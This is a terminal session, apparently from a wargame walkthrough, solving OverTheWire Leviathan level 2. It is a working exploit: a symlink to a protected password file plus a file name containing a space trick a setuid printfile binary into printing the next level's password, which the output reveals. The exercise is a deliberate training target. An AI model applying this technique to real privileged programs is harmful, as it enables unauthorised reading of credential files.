 leviathan2@leviathan:~$ ls -la /tmp
ls: cannot open directory '/tmp': Permission denied
leviathan2@leviathan:~$
leviathan2@leviathan:~$ mkdir /tmp/leviathan
leviathan2@leviathan:~$ cd /tmp/leviathan
leviathan2@leviathan:/tmp/leviathan$
leviathan2@leviathan:/tmp/leviathan$ ls -la
total 228
drwxr-sr-x   2 leviathan2 root   4096 Sep 22 14:55 .
drwxrws-wt 227 root       root 225280 Sep 22 14:55 ..
leviathan2@leviathan:/tmp/leviathan$
leviathan2@leviathan:/tmp/leviathan$ ln -s /etc/leviathan_pass/leviathan3 pass
leviathan2@leviathan:/tmp/leviathan$ touch pass\ test
leviathan2@leviathan:/tmp/leviathan$
leviathan2@leviathan:/tmp/leviathan$ ls -la
total 228
drwxr-sr-x   2 leviathan2 root   4096 Sep 22 14:55 .
drwxrws-wt 227 root       root 225280 Sep 22 14:55 ..
lrwxrwxrwx   1 leviathan2 root     30 Sep 22 14:55 pass -> /etc/leviathan_pass/leviathan3
-rw-r--r--   1 leviathan2 root      0 Sep 22 14:55 pass test
leviathan2@leviathan:/tmp/leviathan$
leviathan2@leviathan:/tmp/leviathan$ ~/printfile "pass test"
Ahdiemoo1j
/bin/cat: test: No such file or directory
leviathan2@leviathan:/tmp/leviathan$ _